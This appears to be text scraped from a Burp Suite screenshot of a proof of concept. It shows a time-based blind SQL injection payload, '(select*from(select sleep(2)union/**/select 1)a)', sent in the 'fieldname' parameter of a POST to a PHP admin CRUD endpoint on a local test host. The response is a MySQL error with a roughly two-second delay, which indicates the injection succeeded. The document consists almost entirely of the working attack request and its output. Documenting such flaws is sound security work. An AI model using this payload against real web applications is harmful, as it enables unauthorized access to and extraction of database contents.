 1 ×
Send
Cancel
<
▼
>
▼
Target: http://192.168.211.1
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /gan/admin/php/crud.php HTTP/1.1
2 Host: 192.168.211.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Content-Length: 128
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Cookie: PHPSESSID=da6muj6v42126djau9bqi70j56
9 Origin: http://192.168.211.1
10 Referer:
http://192.168.211.1/gan/admin/pages/teachers.php
11 X-Requested-With: XMLHttpRequest
12 Accept-Encoding: gzip
13
14 action=validate&fieldname=
%28select%2Afrom%28select%2Bsleep%282%29union%2F%2A%2A%
2Fselect%2B1%29a%29&string=1&
(select*from(select+sleep(2)union/**/select+1)a)
Press 'F2' for focus
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Date: Fri, 22 Dec 2023 07:34:52 GMT
4 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1f
mod_fcgid/2.3.9a mod_log_rotate/1.02
5 X-Powered-By: PHP/5.4.45
6 Content-Length: 182
7
8 <br />
9 <b>
Warning
</b>
: mysql_num_rows() expects parameter 1 to be resource,
boolean given in <b>
D:\phpstudy_pro\WWW\gan\admin\php\functions.php
</b>
on line <b>
36
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 11
Response headers 5
?
Search...
0 matches
?
Search...
0 matches
Done
393 bytes | 2,093 millis